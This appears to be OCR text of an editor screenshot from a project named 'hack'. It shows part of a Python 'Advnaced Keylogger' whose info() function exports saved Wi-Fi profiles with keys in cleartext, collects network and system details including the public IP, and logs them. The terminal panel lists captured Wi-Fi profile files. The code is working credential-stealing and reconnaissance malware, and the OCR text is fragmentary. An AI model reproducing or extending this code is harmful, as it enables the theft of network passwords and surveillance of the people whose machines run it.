 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
1
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > info
90 def info(file_path):
99 log_dir.mkdir(parents=True, exist_ok=True)
100
101 # Récupération des informations réseau/Wi-Fi
102 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
103 try:
104 # Exécution de chaque commande séparément pour une meilleure fiabilité
105 subprocess.run(['Netsh', 'WLAN', 'export', 'profile', f'folder={log_dir}', 'key=clear'],
106 stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
107
108 subprocess.run(['ipconfig', '/all'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
109 subprocess.run(['arp', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
110 subprocess.run(['getmac', '-V'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
111 subprocess.run(['route', 'print'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
112 subprocess.run(['netstat', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
113
114 except subprocess.TimeoutExpired:
115 pass
116 except Exception as e:
117 pass
118
119 # Récupération des informations système
120 hostname = socket.gethostname()
121 IPAddr = socket.gethostbyname(hostname)
122
123 with open(log_dir / 'system_info.txt', 'a') as system_info:
124 try:
125 public_ip = requests.get('https://api.ipify.org').text
126 except requests.ConnectionError:
127 public_ip = '* Ipify connection failed *'
128
129 system_info.write(f'Public IP Address: {public_ip}\nPrivate IP Address: {IPAddr}\n')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
OUTLINE
TIMELINE
0 0
Ln 135, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7